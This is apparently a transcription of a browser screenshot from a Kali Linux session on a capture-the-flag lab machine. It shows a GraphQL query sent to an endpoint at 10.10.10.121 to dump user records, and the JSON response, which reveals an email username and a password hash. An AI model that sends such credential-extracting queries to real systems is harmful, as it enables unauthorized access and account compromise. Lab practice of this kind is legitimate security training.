 10.10.10.121:3000/ × Preferences × 404 Not Found × +
10.10.10.121:3000/graphql?query={user{username,password}}
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
JSON Raw Data Headers
Save Copy
data:
user:
username: "helpme@helpme.com"
password: "5d3c93182bb20f07b994a7f617e99cff"